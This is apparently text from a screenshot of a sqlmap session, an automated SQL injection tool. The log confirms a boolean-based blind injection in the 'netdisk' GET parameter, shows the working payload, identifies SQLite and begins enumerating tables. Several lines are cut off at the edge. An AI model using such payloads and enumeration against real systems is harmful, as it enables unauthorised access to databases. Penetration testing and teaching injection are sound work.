 [11:55:12] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--headers/--u
/--referer'. Do you want to process it? [Y/n/q] n
[11:55:14] [WARNING] provided parameter 'netdisk' is not inside the Coo
[11:55:14] [INFO] resuming back-end DBMS 'sqlite'
[11:55:14] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP
sts:
---
Place: GET
Parameter: netdisk
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: netdisk=11 AND 7333=7333
---
[11:55:21] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:55:21] [INFO] fetching tables for database: 'SQLite_masterdb'
[11:55:21] [INFO] fetching number of tables for database 'SQLite_master